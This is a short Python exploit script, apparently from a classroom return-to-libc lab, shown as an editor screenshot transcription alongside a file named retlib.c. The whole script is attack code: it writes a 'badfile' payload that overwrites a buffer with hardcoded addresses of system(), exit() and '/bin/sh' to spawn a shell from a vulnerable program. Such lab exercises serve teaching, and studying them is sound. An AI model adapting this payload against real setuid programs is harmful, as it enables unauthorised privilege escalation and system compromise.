 exploit.py × retlib.c ×
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd405       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 32
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)